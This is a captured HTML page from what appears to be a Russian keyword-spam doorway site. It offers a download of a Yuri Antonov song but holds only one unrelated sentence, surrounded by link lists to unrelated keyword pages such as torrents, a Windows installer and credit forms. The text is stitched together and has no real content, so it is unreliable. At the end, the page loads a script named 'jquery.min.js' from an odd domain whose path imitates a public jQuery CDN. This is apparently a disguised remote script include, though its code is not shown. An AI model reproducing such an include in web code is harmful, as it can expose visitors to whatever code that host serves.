

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-skachat-pesnyu-pover-v-mechtu-antonova.html
body_size: 1985
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню поверь в мечту антонова - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню поверь в мечту антонова</h2>
                            </header>
                            <p>После окончания службы в ГДР отец Антонова был переведён в Белоруссию, где проходил службу. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-mefodiy-buslaev-18.html">Мефодий буслаев 18</a></li>
                                <li><a href="r4586-igry-geroi-skachat-torrent.html">Игры герои скачать торрент</a></li>
                                <li><a href="r4586-zagladin-vsemirnaya-istoriya-11-klass-pdf.html">Загладин всемирная история 11 класс pdf</a></li>
                                <li><a href="r4586-skachat-ustanovku-vindovs-7-domashnyaya-bazovaya.html">Скачать установку виндовс 7 домашняя базовая</a></li>
                                <li><a href="r4586-zrazki-shablon-v-dlya-prezentac-y.html">Зразки шаблонів для презентацій</a></li>
                                <li><a href="r4586-temy-dlya-prezentaciy-po-fizike.html">Темы для презентаций по физике</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Антонов, Юрий Михайлович — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-shablon-dle-okna.html">Шаблон dle окна</a></li>
                                            <li><a href="r4586-armyanskaya-pesnya-na-russkom-skachat.html">Армянская песня на русском скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-shema-pompy-kofemashiny.html">Схема помпы кофемашины</a></li>
                                            <li><a href="r4586-armatura-gost-5781-82-kupit.html">Арматура гост 5781 82 купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-dogovor-na-kredit-blank.html">Договор на кредит бланк</a></li>
                                            <li><a href="r4586-bystro-skachat-muzyku-v-vk.html">Быстро скачать музыку в вк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-kak-sdelat-telefonnyy-spravochnik-svoimi-rukami.html">Как сделать телефонный справочник своими руками</a></li>
                                            <li><a href="r4586-videokarty-palit-drayvera.html">Видеокарты палит драйвера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
